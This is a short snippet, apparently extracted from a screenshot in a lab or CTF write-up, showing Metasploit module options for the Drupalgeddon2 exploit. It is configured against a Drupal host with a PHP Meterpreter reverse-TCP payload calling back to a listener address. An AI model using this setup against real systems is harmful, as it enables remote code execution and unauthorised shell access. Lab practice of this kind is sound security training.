 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.233 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.